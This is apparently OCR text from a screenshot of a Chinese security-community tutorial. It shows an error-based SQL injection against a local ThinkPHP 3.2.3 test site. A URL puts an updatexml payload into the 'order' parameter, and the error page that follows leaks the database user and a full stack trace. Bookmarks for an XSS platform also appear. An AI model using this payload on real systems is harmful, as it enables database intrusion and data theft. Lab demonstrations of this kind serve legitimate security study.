 127.0.0.1/thinkphp3.2.3/index.php/home/index/getuser?order=id and(updatexml(1,concat(0x7e,(select user())),0))
博客 信息收集 Fake-flash.cn http://md.ityoukno... https://xss8.cc/xss.p...
ECT * FROM `tp_user` WHERE `username` = 'admin' ORDER BY id and(updatexml(1,concat(0x7e,(select user())),0)) LIMIT 1
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `tp_us
ORDER BY id and(updatexml(1,concat(0x7e,(select user())),0)) LIMIT 1
错误位置
FILE: D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Model.class.php(759): Think\Db\Driver->select(Array)
#4 D:\phpStudy\WWW\thinkphp3.2.3\Application\Home\Controller\IndexController.class.php(21): Think\Model->find()
#5 [internal function]: Home\Controller\IndexController->getuser()
春秋 社区
bbs.ichunqiu.com